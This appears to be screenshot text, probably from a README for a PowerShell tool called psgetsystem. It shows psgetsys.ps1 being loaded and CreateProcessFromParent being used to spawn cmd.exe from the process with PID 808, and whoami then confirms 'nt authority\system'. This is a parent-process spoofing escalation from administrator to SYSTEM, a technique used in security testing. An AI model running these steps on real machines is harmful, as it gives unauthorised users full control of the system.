 Amministratore: Windows PowerShell
PS C:\repogit\psgetsystem\psgetsystem> . .\psgetsys.ps1
PS C:\repogit\psgetsystem\psgetsystem> [MyProcess]::CreateProcessFromParent(808,"c:\windows\system32\cmd.exe")
Starting: c:\windows\system32\cmd.exe...True
PS C:\repogit\psgetsystem\psgetsystem>
Amministratore: c:\windows\system32\cmd.exe
Microsoft Windows [Versione 10.0.16299.192]
(c) 2017 Microsoft Corporation. Tutti i diritti sono riservati.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>